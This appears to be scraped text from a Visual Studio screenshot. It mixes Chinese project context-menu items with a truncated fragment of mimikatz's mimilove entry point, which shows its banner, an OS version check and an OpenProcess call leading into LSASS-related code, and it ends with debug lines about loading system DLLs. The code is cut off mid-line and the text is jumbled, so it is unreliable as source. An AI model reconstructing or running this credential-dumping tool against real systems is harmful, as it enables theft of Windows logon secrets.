 mimikatz
生成(U)
重新生成(E)
清理(N)
查看(W)
分析和代码清理(Z)
仅用于项目(J)
重定向项目(R)
限定为此范围(S)
新建解决方案资源管理器视图(N)
按配置优化(P)
生成依赖项(B)
添加(D)
类向导(Z)... Ctrl+Shift+X
管理 NuGet 程序包(N)...
设为启动项目(A)
调试(G)
源代码管理(S)
剪切(T) Ctrl+X
粘贴(P) Ctrl+V
移除(V) Del
重命名(M) F2
卸载项目(L)
加载项目依赖项
重新扫描解决方案(S)
显示浏览数据库错误
清除浏览数据库错误
在文件资源管理器中打开文件夹(X)
属性(R) Alt+Enter
int wmain(int argc, wchar_t *argv[])
{
DWORD pid;
HANDLE hProcess;
PKULL_M_MEMORY_HANDLE hMemory;
OSVERSIONINFO osInfo;
kprintf(L"\n"
L" .#####. " MIMILOVE_FULL
L" .## ^ ##. " MIMILOVE_SECON
L" ## / \\ ## /* * *\n"
L" ## \\ / ## Benjamin DELPY
L" '## v ##' http://blog.gen
L" '#####' " MIMILOVE_SPEC
RtlZeroMemory(&osInfo, sizeof(OSVE
osInfo.dwOSVersionInfoSize = sizeo
if(GetVersionEx(&osInfo))
{
if((osInfo.dwMajorVersion == 5
{
if(kull_m_process_getProce
{
if(hProcess = OpenProc
{
if(kull_m_memory_o
{
mimilove_lsasr
% 未找到相关问题
32\vaultcli.dll”。
32\WinTypes.dll”。
32\wintrust.dll”。
32\rsaenh.dll”
32\dssenh.dll”
32\WinTypes.dll”